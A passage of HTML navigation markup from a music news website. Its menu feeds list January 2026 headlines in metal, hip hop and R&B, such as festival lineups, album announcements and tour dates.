                        <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" title="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/">BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" title="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/">We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Defacing God &#8211; Sophomore Record Due In March" title="Defacing God &#8211; Sophomore Record Due In March" decoding="async" data-src="https://metalstorm.net/images/bands/17853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/">Defacing God &#8211; Sophomore Record Due In March</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" title="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" decoding="async" data-src="https://metalstorm.net/images/bands/9199.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/">Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Legendary Metalcore Band Announces First Album in 17 Years" title="Legendary Metalcore Band Announces First Album in 17 Years" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-poison-the-well-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/">Legendary Metalcore Band Announces First Album in 17 Years</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blast Worship: Smearing &#8211; Decibel Magazine" title="Blast Worship: Smearing &#8211; Decibel Magazine" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/0041974529_10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/">Blast Worship: Smearing &#8211; Decibel Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Napalm Death &#8211; Recording Demos For New Album" title="Napalm Death &#8211; Recording Demos For New Album" decoding="async" data-src="https://metalstorm.net/images/bands/131.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/">Napalm Death &#8211; Recording Demos For New Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" title="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jinjer_tatiana_shmayluk.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/">Jinjer Singer Originally Wanted to Sound Like Randy Blythe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" title="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" decoding="async" data-src="https://www.rap-up.com/article/media_162169d1440d7881c2e3feb25f3240b75402a7c50.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/">Lil Wayne Reverses Caleb Williams Criticism After Packers Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" title="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" decoding="async" data-src="https://www.rap-up.com/article/media_10daa8e09ca244976e949e684eb207a7a8bdf1374.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/">Odeal and Wizkid Unite For “Nights In The Sun” Music Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" title="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-moma-duck-lil-durk.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/">FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J. Blige Announces A 2026 Las Vegas Residency" title="Mary J. Blige Announces A 2026 Las Vegas Residency" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Mary-J-Blige-2026-Steven-Simione-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/">Mary J. Blige Announces A 2026 Las Vegas Residency</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" title="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" decoding="async" data-src="https://www.rap-up.com/article/media_10132608793b302ce74afdebf6dbbf4e744273fb3.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/">Snoop Dogg Censored Presenting Award At 2026 Golden Globes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" title="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-yella-beezy-mo3-trial-date.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/">Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
